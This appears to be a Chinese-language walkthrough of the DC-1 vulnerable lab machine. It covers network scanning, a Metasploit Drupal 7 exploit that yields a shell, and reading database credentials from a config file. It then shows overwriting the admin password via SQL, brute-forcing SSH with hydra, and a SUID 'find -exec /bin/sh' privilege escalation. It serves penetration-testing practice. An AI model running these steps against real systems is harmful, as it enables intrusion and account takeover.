打开Kali和dc1,并处于同一网段

信息收集

arp-scan -l //扫描同网段存活的主机nmap -A -p- 192.168.87.153 //-A:选定使用攻击性方式扫描,-p:扫描指定端口(没有就扫全部)22端口可以使用爆破,ssh远程连接;80端口可以登录web网页

在本机打开浏览器,访问一下http://192.168.87.153

漏洞分析



msfdb init //初始化msf的数据库使用msfconsole启动msf

在msf中搜索drupal7漏洞,发现有个可利用的攻击脚本



使用此脚本(use14),再使用options查看此脚本信息

配置RHIOSTS



set rhosts 192.168.87.153(DC1的IP)

输入run运行一下,即可进入DC的shell环境

如果没进入到shell环境,就输入“set lhost 渗透机的IP”



目前我们进入的是一个不完整的shell,使用python环境中的pty模块反弹有个完整的shell

python -c 'import pty;pty.spawn("/bin/bash")'



进入了DC1的www-date用户下,并发现了flag1.txt

任何一个完善的CMS都需要配置文件



最终在default文件下发现了setting.txt,应该就是配置文件

在下面发现了数据库的用户名和密码



连接数据库

mysql -udbuser -pR0CK3T;show databaes;use drupaldb; //进入drupaldb数据库





show tables; //查看表select * from users;



发现有个admin用户,但是个加盐密码,只能选择修改密码,退出mysql,回到/var/www下执行代码,生成自己的加盐密码



再次连接数据库,使用updata数据库执行语句将admin的密码设置为刚生成的加盐密码

updata users set pass="生成的加盐密码" where uid=1;



在浏览器登录一下(使用admin/123456)







通过查找具有特殊权限的文件,可能找到可以提权的入口;然后利用 -exec 参数执行命令,获取更高权限,从而读取 shadow 文件中的敏感信息。







/etc/shadow无法查看,权限不够,查看etc/password,发现目标靶机IP用户flag4并且有/bin/bash,开放了22端口,用ssh连接



使用kali自带的密码字典进行爆破

/usr/share/john/password.lst //路径

/usr/share //kali自带的密码默认保存在这个目录下hydra -l flag4 -P /usr/share/john/password.lst dc1ip ssh -vV -ffind / -perm -4000 2>/dev/nullfind -exec /bin/sh \;